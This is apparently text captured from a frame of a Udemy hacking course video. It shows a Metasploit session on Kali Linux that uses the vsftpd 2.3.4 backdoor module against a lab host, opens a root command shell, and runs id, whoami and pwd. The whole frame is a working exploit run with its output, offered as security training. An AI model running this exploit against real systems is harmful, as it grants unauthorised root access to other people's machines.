 Applications Places Terminal Tue 07:33 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
msf exploit(vsftpd_234_backdoor) > set rhost 192.168.190.145
rhost => 192.168.190.145
msf exploit(vsftpd_234_backdoor) >
msf exploit(vsftpd_234_backdoor) > check
[*] 192.168.190.145:21 This module does not support check.
msf exploit(vsftpd_234_backdoor) >
msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.190.145:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.190.145:21 - USER: 331 Please specify the password.
[+] 192.168.190.145:21 - Backdoor service has been spawned, handling...
[+] 192.168.190.145:21 - UID: uid=0(root) gid=0(root)
HACKERS ACADEMY
[*] Found shell.
[*] Command shell session 1 opened (192.168.190.144:36855 -> 192.168.190.145:6200) at 2017-12-05 07:
33:03 -0500
id
uid=0(root) gid=0(root)
whoami
root
pwd
/
exit
[*] 192.168.190.145 - Command shell session 1 closed.  Reason: Died from EOFError
msf exploit(vsftpd_234_backdoor) >
Udemy